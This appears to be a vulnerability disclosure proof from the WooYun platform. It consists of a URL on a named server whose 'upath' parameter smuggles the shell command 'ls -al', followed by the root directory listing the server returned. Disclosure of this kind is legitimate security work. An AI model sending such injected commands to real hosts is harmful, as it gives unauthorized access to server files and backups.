 www.smeia.cn/ia/m.py?fid=ee&upath=ls%20-al
total 1344166
drwxr-xr-x 28 root root 4096 Aug 18 17:37 .
drwxr-xr-x 28 root root 4096 Aug 18 17:37 ..
-rw-r--r-- 1 root root 0 Jan 20 2013 .autofsck
-rw-r--r-- 1 root root 0 Dec 7 2010 .autorelabel
drwxr-xr-x 2 root root 4096 Feb 19 2011 .razor
drwxr-xr-x 2 root root 4096 Dec 15 2010 bin
drwxr-xr-x 4 root root 1024 Dec 8 2010 boot
drwxr-xr-x 56 cvsroot cvs 4096 Nov 17 2014 cvsroot
-rw-r--r-- 1 root root 593382798 Aug 18 16:48 cvsroot.20150818.tgz
drwxr-xr-x 12 root root 3660 Jan 24 2013 dev
drwxr-xr-x 112 root root 12288 Sep 9 04:07 etc
-rw-r--r-- 1 root root 104222720 Apr 28 2012 etc.20120428.tar
drwxr-xr-x 8 root root 4096 Aug 18 16:45 home
drwxr-xr-x 11 root root 4096 Dec 7 2010 lib
drwxr-xr-x 7 root root 12288 Dec 14 2010 lib64
drwx------ 2 root root 16384 Dec 8 2010 lost+found
drwxr-xr-x 2 root root 4096 Jan 20 2013 media
drwxr-xr-x 2 root root 0 Jan 20 2013 misc
drwxr-xr-x 3 root root 4096 Dec 29 2010 mnt
drwxr-xr-x 2 root root 0 Jan 20 2013 net
drwxr-xr-x 6 root root 4096 Jul 16 2013 opt
dr-xr-xr-x 356 root root 0 Jan 20 2013 proc
-rw-r--r-- 1 root root 114196480 Apr 28 2012 python24.tar
-rw-r--r-- 1 root root 110 Jan 29 2011 razor-agent.log
drwxr-x--- 42 root root 4096 Sep 9 09:21 root
drwxr-xr-x 2 root root 12288 Dec 15 2010 sbin
drwxr-xr-x 2 root root 4096 Dec 8 2010 selinux
drwxr-xr-x 2 root root 4096 Oct 1 2009 srv
drwxr-xr-x 11 root root 0 Jan 20 2013 sys
drwxr-xr-x 3 root root 4096 Dec 8 2010 tftpboot
drwxrwxrwt 7 root root 4096 Sep 9 16:32 tmp
drwxr-xr-x 3 oracle oinstall 4096 Dec 7 2010 u01
drwxr-xr-x 19 root root 4096 Dec 15 2010 usr
-rw-r--r-- 1 root root 563046400 Apr 28 2012 usr.local.20120428.tar
drwxr-xr-x 32 root root 4096 May 14 09:50 var
www.wooyun.org